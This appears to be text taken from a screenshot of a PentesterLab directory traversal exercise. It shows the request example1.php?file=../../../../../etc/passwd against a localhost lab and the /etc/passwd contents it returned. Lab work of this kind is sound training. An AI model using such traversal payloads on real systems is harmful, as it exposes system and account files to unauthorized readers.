 localhost:8001/dirtrav/examp
[PentesterLab]
localhost:8001/dirtrav/example1.php?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash